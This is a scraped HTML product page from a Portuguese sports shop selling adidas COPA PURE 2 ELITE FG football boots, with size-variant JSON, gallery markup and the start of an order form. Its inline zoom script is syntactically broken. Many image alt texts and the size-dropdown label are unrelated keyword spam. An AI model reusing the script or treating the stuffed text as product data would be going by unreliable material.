FG.","hasVariant":[{"@type": "Product", "gtin":"4066765298423", "sku": "4066765298423","image": ["https://i1.t4s.cz/products/if5447/adidas-copa-pure-2-elite-fg-700704-if5447.jpg"], "name": "Chuteiras de futebol adidas COPA PURE 2 ELITE FG","offers": {"@type": "Offer", "url": "https://11teamsports.pt/p/adidas-copa-pure-2-elite-fg-if5447?size=39-3-eu-6-uk-6-5-us-24-2-cm", "price": "230", "priceValidUntil":"2026-11-30", "priceCurrency":"EUR", "itemCondition":"http://schema.org/NewCondition", "availability":"http://schema.org/OutOfStock"}},{"@type": "Product", "gtin":"4066765294630", "sku": "4066765294630","image": ["https://i1.t4s.cz/products/if5447/adidas-copa-pure-2-elite-fg-700704-if5447.jpg"], "name": "Chuteiras de futebol adidas COPA PURE 2 ELITE FG","offers": {"@type": "Offer", "url": "https://11teamsports.pt/p/adidas-copa-pure-2-elite-fg-if5447?size=40-eu-6-5-uk-7-us-24-6-cm", "price": "230", "priceValidUntil":"2026-11-30", "priceCurrency":"EUR", "itemCondition":"http://schema.org/NewCondition", "availability":"http://schema.org/OutOfStock"}},{"@type": "Product", "gtin":"4066765298416", "sku": "4066765298416","image": ["https://i1.t4s.cz/products/if5447/adidas-copa-pure-2-elite-fg-700704-if5447.jpg"], "name": "Chuteiras de futebol adidas COPA PURE 2 ELITE FG","offers": {"@type": "Offer", "url": "https://11teamsports.pt/p/adidas-copa-pure-2-elite-fg-if5447?size=40-7-eu-7-uk-7-5-us-25-cm", "price": "230", "priceValidUntil":"2026-11-30", "priceCurrency":"EUR", "itemCondition":"http://schema.org/NewCondition", "availability":"http://schema.org/OutOfStock"}},{"@type": "Product", "gtin":"4066765298393", "sku": "4066765298393","image": ["https://i1.t4s.cz/products/if5447/adidas-copa-pure-2-elite-fg-700704-if5447.jpg"], "name": "Chuteiras de futebol adidas COPA PURE 2 ELITE FG","offers": {"@type": "Offer", "url": "https://11teamsports.pt/p/adidas-copa-pure-2-elite-fg-if5447?size=41-3-eu-7-5-uk-8-us-25-5-cm", "price": "230", "priceValidUntil":"2026-11-30", "priceCurrency":"EUR", "itemCondition":"http://schema.org/NewCondition", "availability":"http://schema.org/OutOfStock"}},{"@type": "Product", "gtin":"4066765298287", "sku": "4066765298287","image": ["https://i1.t4s.cz/products/if5447/adidas-copa-pure-2-elite-fg-700704-if5447.jpg"], "name": "Chuteiras de futebol adidas COPA PURE 2 ELITE FG","offers": {"@type": "Offer", "url": "https://11teamsports.pt/p/adidas-copa-pure-2-elite-fg-if5447?size=42-eu-8-uk-8-5-us-25-9-cm", "price": "230", "priceValidUntil":"2026-11-30", "priceCurrency":"EUR", "itemCondition":"http://schema.org/NewCondition", "availability":"http://schema.org/OutOfStock"}},{"@type": "Product", "gtin":"4066765298294", "sku": "4066765298294","image": ["https://i1.t4s.cz/products/if5447/adidas-copa-pure-2-elite-fg-700704-if5447.jpg"], "name": "Chuteiras de futebol adidas COPA PURE 2 ELITE FG","offers": {"@type": "Offer", "url": "https://11teamsports.pt/p/adidas-copa-pure-2-elite-fg-if5447?size=42-7-eu-8-5-uk-9-us-26-3-cm", "price": "230", "priceValidUntil":"2026-11-30", "priceCurrency":"EUR", "itemCondition":"http://schema.org/NewCondition", "availability":"http://schema.org/OutOfStock"}},{"@type": "Product", "gtin":"4066765298355", "sku": "4066765298355","image": ["https://i1.t4s.cz/products/if5447/adidas-copa-pure-2-elite-fg-700704-if5447.jpg"], "name": "Chuteiras de futebol adidas COPA PURE 2 ELITE FG","offers": {"@type": "Offer", "url": "https://11teamsports.pt/p/adidas-copa-pure-2-elite-fg-if5447?size=43-3-eu-9-uk-9-5-us-26-7-cm", "price": "230", "priceValidUntil":"2026-11-30", "priceCurrency":"EUR", "itemCondition":"http://schema.org/NewCondition", "availability":"http://schema.org/OutOfStock"}},{"@type": "Product", "gtin":"4066765294647", "sku": "4066765294647","image": ["https://i1.t4s.cz/products/if5447/adidas-copa-pure-2-elite-fg-700704-if5447.jpg"], "name": "Chuteiras de futebol adidas COPA PURE 2 ELITE FG","offers": {"@type": "Offer", "url": "https://11teamsports.pt/p/adidas-copa-pure-2-elite-fg-if5447?size=44-eu-9-5-uk-10-us-27-1-cm", "price": "230", "priceValidUntil":"2026-11-30", "priceCurrency":"EUR", "itemCondition":"http://schema.org/NewCondition", "availability":"http://schema.org/OutOfStock"}},{"@type": "Product", "gtin":"4066765298348", "sku": "4066765298348","image": ["https://i1.t4s.cz/products/if5447/adidas-copa-pure-2-elite-fg-700704-if5447.jpg"], "name": "Chuteiras de futebol adidas COPA PURE 2 ELITE FG","offers": {"@type": "Offer", "url": "https://11teamsports.pt/p/adidas-copa-pure-2-elite-fg-if5447?size=44-7-eu-10-uk-10-5-us-27-5-cm", "price": "230", "priceValidUntil":"2026-11-30", "priceCurrency":"EUR", "itemCondition":"http://schema.org/NewCondition", "availability":"http://schema.org/OutOfStock"}},{"@type": "Product", "gtin":"4066765298362", "sku": "4066765298362","image": ["https://i1.t4s.cz/products/if5447/adidas-copa-pure-2-elite-fg-700704-if5447.jpg"], "name": "Chuteiras de futebol adidas COPA PURE 2 ELITE FG","offers": {"@type": "Offer", "url": "https://11teamsports.pt/p/adidas-copa-pure-2-elite-fg-if5447?size=45-3-eu-10-5-uk-11-us-28-cm", "price": "230", "priceValidUntil":"2026-11-30", "priceCurrency":"EUR", "itemCondition":"http://schema.org/NewCondition", "availability":"http://schema.org/OutOfStock"}},{"@type": "Product", "gtin":"4066765298324", "sku": "4066765298324","image": ["https://i1.t4s.cz/products/if5447/adidas-copa-pure-2-elite-fg-700704-if5447.jpg"], "name": "Chuteiras de futebol adidas COPA PURE 2 ELITE FG","offers": {"@type": "Offer", "url": "https://11teamsports.pt/p/adidas-copa-pure-2-elite-fg-if5447?size=46-eu-11-uk-11-5-us-28-4-cm", "price": "230", "priceValidUntil":"2026-11-30", "priceCurrency":"EUR", "itemCondition":"http://schema.org/NewCondition", "availability":"http://schema.org/OutOfStock"}},{"@type": "Product", "gtin":"4066765298379", "sku": "4066765298379","image": ["https://i1.t4s.cz/products/if5447/adidas-copa-pure-2-elite-fg-700704-if5447.jpg"], "name": "Chuteiras de futebol adidas COPA PURE 2 ELITE FG","offers": {"@type": "Offer", "url": "https://11teamsports.pt/p/adidas-copa-pure-2-elite-fg-if5447?size=46-7-eu-11-5-uk-12-us-28-8-cm", "price": "230", "priceValidUntil":"2026-11-30", "priceCurrency":"EUR", "itemCondition":"http://schema.org/NewCondition", "availability":"http://schema.org/OutOfStock"}},{"@type": "Product", "gtin":"4066765298300", "sku": "4066765298300","image": ["https://i1.t4s.cz/products/if5447/adidas-copa-pure-2-elite-fg-700704-if5447.jpg"], "name": "Chuteiras de futebol adidas COPA PURE 2 ELITE FG","offers": {"@type": "Offer", "url": "https://11teamsports.pt/p/adidas-copa-pure-2-elite-fg-if5447?size=47-3-eu-12-uk-12-5-us-29-3-cm", "price": "230", "priceValidUntil":"2026-11-30", "priceCurrency":"EUR", "itemCondition":"http://schema.org/NewCondition", "availability":"http://schema.org/OutOfStock"}},{"@type": "Product", "gtin":"4066765298331", "sku": "4066765298331","image": ["https://i1.t4s.cz/products/if5447/adidas-copa-pure-2-elite-fg-700704-if5447.jpg"], "name": "Chuteiras de futebol adidas COPA PURE 2 ELITE FG","offers": {"@type": "Offer", "url": "https://11teamsports.pt/p/adidas-copa-pure-2-elite-fg-if5447?size=48-eu-12-5-uk-13-us-29-7-cm", "price": "230", "priceValidUntil":"2026-11-30", "priceCurrency":"EUR", "itemCondition":"http://schema.org/NewCondition", "availability":"http://schema.org/OutOfStock"}},{"@type": "Product", "gtin":"4066765298270", "sku": "4066765298270","image": ["https://i1.t4s.cz/products/if5447/adidas-copa-pure-2-elite-fg-700704-if5447.jpg"], "name": "Chuteiras de futebol adidas COPA PURE 2 ELITE FG","offers": {"@type": "Offer", "url": "https://11teamsports.pt/p/adidas-copa-pure-2-elite-fg-if5447?size=48-7-eu-13-uk-13-5-us-30-1-cm", "price": "230", "priceValidUntil":"2026-11-30", "priceCurrency":"EUR", "itemCondition":"http://schema.org/NewCondition", "availability":"http://schema.org/OutOfStock"}}]}]</script><div id="detail" class="detail page-max-width mx-auto px-lg-4 pt-lg-3 pb-0 pb-lg-4">
<div class="row mb-3 d-none d-lg-flex align-items-center">
<div class="col"><ul class="breadcrumbs blmr-breadcrums-pc "><li><a href="/bebyshop/c/chuteiras">Chuteiras <meta itemprop="position" content="2"></a></li></ul></div>
<div class="col-auto font-em-125"></div>
</div>
<div class="detail-container f-analytics--product-container">
<div class="detail-right detail-col-420 px-3 px-lg-0 transition-none">
<div id="gallery-slides" class="mb-4 d-lg-none"><div class="gallery-content blmr-gallery product-sm-shadow">
<div class="row detail-gallery our-scrollbar no-scrollbar-mob">
<div id="p0" class="detail-gallery-box col-lg-6">
<div class="d-lg-none detail-gallery-box__badges badges mt-3 d-flex flex-column align-items-start"></div>
<a href="#p0" class="detail-gallery-box__inner detail-gallery-zoom product-lg-shadow" onmousemove="zoom(event)" data-jpeg="https://i1.t4s.cz//products/if5447/adidas-copa-pure-2-elite-fg-700704-if5447-960.jpg" data-webp="https://i1.t4s.cz//products/if5447/adidas-copa-pure-2-elite-fg-700704-if5447-960.webp"><picture><source srcset="https://i1.t4s.cz//products/if5447/adidas-copa-pure-2-elite-fg-700704-if5447-960.webp" type="image/webp"><source srcset="https://i1.t4s.cz//products/if5447/adidas-copa-pure-2-elite-fg-700704-if5447-960.jpg" type="image/jpeg"><img class="d-block w-100 detail-gallery-img px-lg-2 py-lg-2" src="https://i1.t4s.cz//products/if5447/adidas-copa-pure-2-elite-fg-700704-if5447-960.webp" alt="adidas copa pure 2 elite fg 700704 if5447 960"><noscript><img class="d-block w-100 detail-gallery-img px-lg-3" src="https://i1.t4s.cz//products/if5447/adidas-copa-pure-2-elite-fg-700704-if5447-960.jpg" alt="Chuteiras de futebol adidas COPA PURE 2 ELITE FG"></noscript></source></source></picture></a>
</div>
<div id="p1" class="detail-gallery-box col-lg-6"><a href="#p1" class="detail-gallery-box__inner detail-gallery-zoom product-lg-shadow" onmousemove="zoom(event)" data-jpeg="https://i1.t4s.cz//products/if5447/adidas-copa-pure-2-elite-fg-700704-if5448-960.jpg" data-webp="https://i1.t4s.cz//products/if5447/adidas-copa-pure-2-elite-fg-700704-if5448-960.webp"><picture><source srcset="https://i1.t4s.cz//products/if5447/adidas-copa-pure-2-elite-fg-700704-if5448-960.webp" type="image/webp"><source srcset="https://i1.t4s.cz//products/if5447/adidas-copa-pure-2-elite-fg-700704-if5448-960.jpg" type="image/jpeg"><img class="d-block w-100 detail-gallery-img px-lg-2 py-lg-2" src="https://i1.t4s.cz//products/if5447/adidas-copa-pure-2-elite-fg-700704-if5448-960.webp" alt="Chuteiras de futebol adidas COPA PURE 2 ELITE FG"></source></source></picture></a></div>
<div id="p2" class="detail-gallery-box col-lg-6 is-gallery-hidden collapse transition-none"><a href="#p2" class="detail-gallery-box__inner detail-gallery-zoom product-lg-shadow" onmousemove="zoom(event)" data-jpeg="https://i1.t4s.cz//products/if5447/adidas-copa-pure-2-elite-fg-700704-if5449-960.jpg" data-webp="https://i1.t4s.cz//products/if5447/adidas-copa-pure-2-elite-fg-700704-if5449-960.webp"><picture><source srcset="https://i1.t4s.cz//products/if5447/adidas-copa-pure-2-elite-fg-700704-if5449-960.webp" type="image/webp"><source srcset="https://i1.t4s.cz//products/if5447/adidas-copa-pure-2-elite-fg-700704-if5449-960.jpg" type="image/jpeg"><img class="d-block w-100 detail-gallery-img px-lg-2 py-lg-2" src="https://i1.t4s.cz//products/if5447/adidas-copa-pure-2-elite-fg-700704-if5449-960.webp" alt="adidas copa pure 2 elite fg 700704 if5449 960" loading="lazy"></source></source></picture></a></div>
<div id="p3" class="detail-gallery-box col-lg-6 is-gallery-hidden collapse transition-none"><a href="#p3" class="detail-gallery-box__inner detail-gallery-zoom product-lg-shadow" onmousemove="zoom(event)" data-jpeg="https://i1.t4s.cz//products/if5447/adidas-copa-pure-2-elite-fg-700704-if5450-960.jpg" data-webp="https://i1.t4s.cz//products/if5447/adidas-copa-pure-2-elite-fg-700704-if5450-960.webp"><picture><source srcset="https://i1.t4s.cz//products/if5447/adidas-copa-pure-2-elite-fg-700704-if5450-960.webp" type="image/webp"><source srcset="https://i1.t4s.cz//products/if5447/adidas-copa-pure-2-elite-fg-700704-if5450-960.jpg" type="image/jpeg"><img class="d-block w-100 detail-gallery-img px-lg-2 py-lg-2" src="https://i1.t4s.cz//products/if5447/adidas-copa-pure-2-elite-fg-700704-if5450-960.webp" alt="adidas copa pure 2 elite fg 700704 if5450 960" loading="lazy"></source></source></picture></a></div>
<div id="p4" class="detail-gallery-box col-lg-6 is-gallery-hidden collapse transition-none"><a href="#p4" class="detail-gallery-box__inner detail-gallery-zoom product-lg-shadow" onmousemove="zoom(event)" data-jpeg="https://i1.t4s.cz//products/if5447/adidas-copa-pure-2-elite-fg-700704-if5451-960.jpg" data-webp="https://i1.t4s.cz//products/if5447/adidas-copa-pure-2-elite-fg-700704-if5451-960.webp"><picture><source srcset="https://i1.t4s.cz//products/if5447/adidas-copa-pure-2-elite-fg-700704-if5451-960.webp" type="image/webp"><source srcset="https://i1.t4s.cz//products/if5447/adidas-copa-pure-2-elite-fg-700704-if5451-960.jpg" type="image/jpeg"><img class="d-block w-100 detail-gallery-img px-lg-2 py-lg-2" src="https://i1.t4s.cz//products/if5447/adidas-copa-pure-2-elite-fg-700704-if5451-960.webp" alt="adidas copa pure 2 elite fg 700704 if5451 960" loading="lazy"></source></source></picture></a></div>
<div id="p5" class="detail-gallery-box col-lg-6 is-gallery-hidden collapse transition-none"><a href="#p5" class="detail-gallery-box__inner detail-gallery-zoom product-lg-shadow" onmousemove="zoom(event)" data-jpeg="https://i1.t4s.cz//products/if5447/adidas-copa-pure-2-elite-fg-700704-if5452-960.jpg" data-webp="https://i1.t4s.cz//products/if5447/adidas-copa-pure-2-elite-fg-700704-if5452-960.webp"><picture><source srcset="https://i1.t4s.cz//products/if5447/adidas-copa-pure-2-elite-fg-700704-if5452-960.webp" type="image/webp"><source srcset="https://i1.t4s.cz//products/if5447/adidas-copa-pure-2-elite-fg-700704-if5452-960.jpg" type="image/jpeg"><img class="d-block w-100 detail-gallery-img px-lg-2 py-lg-2" src="https://i1.t4s.cz//products/if5447/adidas-copa-pure-2-elite-fg-700704-if5452-960.webp" alt="adidas copa pure 2 elite fg 700704 if5452 960" loading="lazy"></source></source></picture></a></div>
</div>
<div onclick="$(this).addClass('d-none');"><div class="detail-color-slider mb-3 is-gallery-text-swap collapse show transition-none flex-nowrap d-none d-lg-flex" data-toggle="collapse" data-target=".is-gallery-hidden, .is-gallery-text-swap">
<div class="detail-thumbnail-box detail-thumbnail-next detail-color-slider__item"><div class="detail-thumbnail-box__inner product-shadow">
<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" alt="adidas pharrell williams price black friday sale" class="w-100 h-100 d-block"><picture class="detail-thumbnail-box__filled px-1 "><source srcset="https://i1.t4s.cz/products/if5447/adidas-copa-pure-2-elite-fg-700704-if5449-120.webp" type="image/webp"><source srcset="https://i1.t4s.cz/products/if5447/adidas-copa-pure-2-elite-fg-700704-if5449-120.jpg" type="image/jpeg"><img class="d-block w-100 detail-thumbnail-box__img" src="https://i1.t4s.cz/products/if5447/adidas-copa-pure-2-elite-fg-700704-if5449-120.webp" data-src="https://i1.t4s.cz/products/if5447/adidas-copa-pure-2-elite-fg-700704-if5449-120.webp" loading="lazy" alt="adidas copa pure 2 elite fg 700704 if5449 120"></source></source></picture>
</div></div>
<div class="detail-thumbnail-box detail-thumbnail-next detail-color-slider__item"><div class="detail-thumbnail-box__inner product-shadow">
<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" alt="adidas riverbanks marikina contact number search" class="w-100 h-100 d-block"><picture class="detail-thumbnail-box__filled px-1 "><source srcset="https://i1.t4s.cz/products/if5447/adidas-copa-pure-2-elite-fg-700704-if5450-120.webp" type="image/webp"><source srcset="https://i1.t4s.cz/products/if5447/adidas-copa-pure-2-elite-fg-700704-if5450-120.jpg" type="image/jpeg"><img class="d-block w-100 detail-thumbnail-box__img" src="https://i1.t4s.cz/products/if5447/adidas-copa-pure-2-elite-fg-700704-if5450-120.webp" data-src="https://i1.t4s.cz/products/if5447/adidas-copa-pure-2-elite-fg-700704-if5450-120.webp" loading="lazy" alt="adidas copa pure 2 elite fg 700704 if5450 120"></source></source></picture>
</div></div>
<div class="detail-thumbnail-box detail-thumbnail-next detail-color-slider__item"><div class="detail-thumbnail-box__inner product-shadow">
<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" alt="adidas tango jersey black blue cross country" class="w-100 h-100 d-block"><picture class="detail-thumbnail-box__filled px-1 "><source srcset="https://i1.t4s.cz/products/if5447/adidas-copa-pure-2-elite-fg-700704-if5451-120.webp" type="image/webp"><source srcset="https://i1.t4s.cz/products/if5447/adidas-copa-pure-2-elite-fg-700704-if5451-120.jpg" type="image/jpeg"><img class="d-block w-100 detail-thumbnail-box__img" src="https://i1.t4s.cz/products/if5447/adidas-copa-pure-2-elite-fg-700704-if5451-120.webp" data-src="https://i1.t4s.cz/products/if5447/adidas-copa-pure-2-elite-fg-700704-if5451-120.webp" loading="lazy" alt="adidas copa pure 2 elite fg 700704 if5451 120"></source></source></picture>
</div></div>
<div class="detail-thumbnail-box detail-thumbnail-next detail-color-slider__item"><div class="detail-thumbnail-box__inner product-shadow">
<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" alt="stella mccartney for adidas swimsuits 2017" class="w-100 h-100 d-block"><picture class="detail-thumbnail-box__filled px-1 "><source srcset="https://i1.t4s.cz/products/if5447/adidas-copa-pure-2-elite-fg-700704-if5452-120.webp" type="image/webp"><source srcset="https://i1.t4s.cz/products/if5447/adidas-copa-pure-2-elite-fg-700704-if5452-120.jpg" type="image/jpeg"><img class="d-block w-100 detail-thumbnail-box__img" src="https://i1.t4s.cz/products/if5447/adidas-copa-pure-2-elite-fg-700704-if5452-120.webp" data-src="https://i1.t4s.cz/products/if5447/adidas-copa-pure-2-elite-fg-700704-if5452-120.webp" loading="lazy" alt="adidas copa pure 2 elite fg 700704 if5452 120"></source></source></picture>
</div></div>
<div class="detail-thumbnail-box detail-thumbnail-next detail-thumbnail-next--link detail-color-slider__item"><div class="detail-thumbnail-box__inner text-nowrap ml-4">
<span class="link-dark">Mostrar tudo</span><i class="svg-icon svg-icon--arrow mt-1 ml-2 d-flex align-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i>
</div></div>
</div></div>
<div class="gallery-slider-control d-none">
<div class="detail-slider-button is-close" onclick="oneWayTogglePdp('pdp-product-block')">
<span class="sr-only">Close</span><i class="svg-icon font-em-125"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z"></path></svg></i>
</div>
<a href="#left" class="detail-slider-button is-left"><span class="sr-only">Left</span><i class="svg-icon font-em-125 svg-icon--180deg"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 448 512"><path fill="currentColor" d="M190.5 66.9l22.2-22.2c9.4-9.4 24.6-9.4 33.9 0L441 239c9.4 9.4 9.4 24.6 0 33.9L246.6 467.3c-9.4 9.4-24.6 9.4-33.9 0l-22.2-22.2c-9.5-9.5-9.3-25 .4-34.3L311.4 296H24c-13.3 0-24-10.7-24-24v-32c0-13.3 10.7-24 24-24h287.4L190.9 101.2c-9.8-9.3-10-24.8-.4-34.3z"></path></svg></i></a><a href="#right" class="detail-slider-button is-right"><span class="sr-only">Right</span><i class="svg-icon font-em-125"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 448 512"><path fill="currentColor" d="M190.5 66.9l22.2-22.2c9.4-9.4 24.6-9.4 33.9 0L441 239c9.4 9.4 9.4 24.6 0 33.9L246.6 467.3c-9.4 9.4-24.6 9.4-33.9 0l-22.2-22.2c-9.5-9.5-9.3-25 .4-34.3L311.4 296H24c-13.3 0-24-10.7-24-24v-32c0-13.3 10.7-24 24-24h287.4L190.9 101.2c-9.8-9.3-10-24.8-.4-34.3z"></path></svg></i></a>
</div>
<div class="detail-slider-section d-lg-none slider-with-btn slider-with-indicators ml-sm-3">
<div class="detail-slider-indicators" id="indi" data-container="#main-wrap" data-toggle="popover" data-placement="top" data-trigger="hover focus" data-template=' &lt;div class="popover order-popover" role="tooltip"&gt;&lt;div class="arrow"&gt;&lt;/div&gt;&lt;div class="popover-body"&gt;&lt;/div&gt;&lt;/div&gt; ' data-content="Desliza na fotografia da esquerda para a direita para navegares">
<div class="detail-slider-indicators__item mx-1" id="_p0"></div>
<div class="detail-slider-indicators__item mx-1" id="_p1"></div>
<div class="detail-slider-indicators__item mx-1" id="_p2"></div>
<div class="detail-slider-indicators__item mx-1" id="_p3"></div>
<div class="detail-slider-indicators__item mx-1" id="_p4"></div>
<div class="detail-slider-indicators__item mx-1" id="_p5"></div>
</div>
<a href="#variant-select" class="detail-slider-variant-scroll blmr-change-color-button-mob text-dark"><i class="svg-icon"><svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="4.52174" cy="4.52174" r="4.02174" fill="#C5C6C8" stroke="#343A41"></circle><circle cx="5.21705" cy="11.4783" r="4.02174" fill="#5F5F5F" stroke="#343A41"></circle><circle cx="10.7835" cy="7.30433" r="4.02174" fill="#808080" stroke="#343A41"></circle></svg></i><span> adidas lx24 carbon dualrod price range hood</span></a>
</div>
<script>function zoom(e) {if ( ($(window).width() > 991) && !$('#gallery-large').hasClass('gallery-large-slider')) {let zoomer = e.currentTarget;zoomer.style.backgroundImage = "url('" + zoomer.dataset.webp + "')";e.offsetX ? offsetX = e.offsetX : offsetX = e.clientXe.offsetY ? offsetY = e.offsetY : offsetX = e.clientYx = offsetX / zoomer.offsetWidth * 100y = offsetY / zoomer.offsetHeight * 100zoomer.style.backgroundPosition = x + '% ' + y + '%';}}if ( ($(window).width() > 991) && !$('#gallery-large').hasClass('gallery-large-slider')) {$(".detail-gallery-zoom").click(function () {$('#pdp-product-block').collapse('show');});}</script>
</div></div>
<div class="detail-right__inner"><div id="variant-select">
<h1 itemprop="name" class="font-em-125 font-weight-normal m-0 mb-1 mt-2 mt-lg-0">Chuteiras de futebol adidas COPA PURE 2 ELITE FG</h1>
<meta itemprop="brand" content="adidas">
<div class="font-size-95 mb-3">
<span>Categoria:</span><a class="blmr-category-main link-dark" href="/bebyshop/c/chuteiras"> Chuteiras </a>
</div>
<div class="d-lg-none my-4 mb-2">
<link itemprop="availability" href="http://schema.org/OutOfStock">
<div>
<span class="js-pdp-price h3 font-weight-bold">€230,00</span><small class="ml-1">com IVA</small>
</div>
</div>
<div class="row align-items-end justify-content-between mb-2"><div class="col-auto">
<span>Masculino,</span><span class="detail-color font-weight-normal" data-color="Cinzento">Cinzento </span>
</div></div>
<div class="detail-color-slider blmr-color-selection mb-3 ">
<a href="/bebyshop/adidas-copa-pure-2-elite-fg-ig6403" class="detail-thumbnail-box detail-color-slider__item js-detail-color-thumbnail " data-color="Violeta" data-iterator="1"><div class="detail-thumbnail-box__inner product-shadow">
<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" alt="adidas jaune superstar black and blue" class="w-100 h-100 d-block" loading="lazy"><div class="detail-thumbnail-box__filled px-1 "><img class="d-block w-100 detail-thumbnail-box__img" data-src="https://i1.t4s.cz/products/ig6403/adidas-copa-pure-2-elite-fg-812121-ig6403-120.webp" src="https://i1.t4s.cz/products/ig6403/adidas-copa-pure-2-elite-fg-812121-ig6403-120.webp" loading="lazy" alt="adidas copa pure 2 elite fg 812121 ig6403 120"></div>
</div></a><a href="/bebyshop/adidas-copa-pure-2-elite-fg-ig6402" class="detail-thumbnail-box detail-color-slider__item js-detail-color-thumbnail " data-color="Branco" data-iterator="2"><div class="detail-thumbnail-box__inner product-shadow">
<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" alt="adidas infield glove for sale walmart price change" class="w-100 h-100 d-block" loading="lazy"><div class="detail-thumbnail-box__filled px-1 "><img class="d-block w-100 detail-thumbnail-box__img" data-src="https://i1.t4s.cz/products/ig6402/adidas-copa-pure-2-elite-fg-765701-ig6402-120.webp" src="https://i1.t4s.cz/products/ig6402/adidas-copa-pure-2-elite-fg-765701-ig6402-120.webp" loading="lazy" alt="adidas copa pure 2 elite fg 765701 ig6402 120"></div>
</div></a><a href="/bebyshop/adidas-copa-pure-2-elite-fg-ie7486" class="detail-thumbnail-box detail-color-slider__item js-detail-color-thumbnail " data-color="Bordô" data-iterator="3"><div class="detail-thumbnail-box__inner product-shadow">
<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" alt="adidas scarpe leopardate sneakers for women" class="w-100 h-100 d-block" loading="lazy"><div class="detail-thumbnail-box__filled px-1 "><img class="d-block w-100 detail-thumbnail-box__img" data-src="https://i1.t4s.cz/products/ie7486/adidas-copa-pure-2-elite-fg-737876-ie7486-120.webp" src="https://i1.t4s.cz/products/ie7486/adidas-copa-pure-2-elite-fg-737876-ie7486-120.webp" loading="lazy" alt="Bordô"></div>
</div></a><a href="/bebyshop/adidas-copa-pure-2-elite-fg-ie7488" class="detail-thumbnail-box detail-color-slider__item js-detail-color-thumbnail " data-color="Branco" data-iterator="4"><div class="detail-thumbnail-box__inner product-shadow">
<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" alt="adidas malice blue shoes for women on sale today" class="w-100 h-100 d-block" loading="lazy"><div class="detail-thumbnail-box__filled px-1 "><img class="d-block w-100 detail-thumbnail-box__img" data-src="https://i1.t4s.cz/products/ie7488/adidas-copa-pure-2-elite-fg-698218-ie7488-120.webp" src="https://i1.t4s.cz/products/ie7488/adidas-copa-pure-2-elite-fg-698218-ie7488-120.webp" loading="lazy" alt="adidas copa pure 2 elite fg 698218 ie7488 120"></div>
</div></a>
</div>
<form action="/bebyshop/p/adidas-copa-pure-2-elite-fg-if5447" method="post" id="addToBasket" class="ajax detail-form needs-validation" novalidate="novalidate">
<input type="hidden" name="product_id" value="if5447" id="product_id"><input type="hidden" name="product_url" value="adidas-copa-pure-2-elite-fg-if5447" id="product_url"><input type="hidden" name="cyo_data" data-value="" value="" id="cyo_data"><div class="js"><div class="blmr-size-select detail-dropdown dropdown js-detail-dropdown">
<div class="detail-dropdown__button btn btn-outline-dark px-3 btn-block btn-lh-sm-25 btn-lh-lg-25 text-nowrap ga-detail-dropdown " data-toggle="dropdown"><div class="row">
<div class="col text-left js-detail-dropdown__button"> adidas art cg4112 shoes for women </div>
<div class="col-auto"><i class="svg-icon font-em-125 color-gray"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 256 512"><defs></defs><path fill="currentColor" d="M20.485 372.485l99.029 99.03c4.686 4.686 12.284 4.686 16.971 0l99.029-99.03c7.56-7.56 2.206-20.485-8.485-20.485H156V44c0-6.627-5.373-12-12-12h-32c-6.627 0-12 5.373-12 12v308H28.97c-10.69 0-16.044 12.926-8.485 20.485z"></path></svg></i></div>
</div></div>
<div class="dropdown-menu detail-dropdown__list m-0 p-0 px-2 pb-3 text-center" id="detail-dropdown-accordion">
<div class="dropdown-header font-em-10 color-gray p-0 pt-3"><div class="row color-gray m-0"><div class="col font-weight-light">adidas art cg4112 shoes for women</div></div></div>
<div class="dropdown-header is-bordered font-em-10 px-1 py-3"><div class="row flex-nowrap m-0 br-xl card-shadow p-1 font-size-90">
<div id="choose-size-btn-eu" class="dropdown-header-item cursor-pointer col br-xl p-2 is-active" onclick="oneWayTogglePdp('choose-size-btn-eu')">EU — Disponibilidade</div>
<div id="choose-size-btn-uk-us-cm" class="dropdown-header-item cursor-pointer col br-xl p-2 collapsed" onclick="oneWayTogglePdp('choose-size-btn-uk-us-cm')">UK — US — CM </div>
</div></div>
<div id="choose-size-list-eu" class="detail-dropdown-list our-scrollbar detail-dropdown-list-0 transition-none " data-parent="#detail-dropdown-accordion">
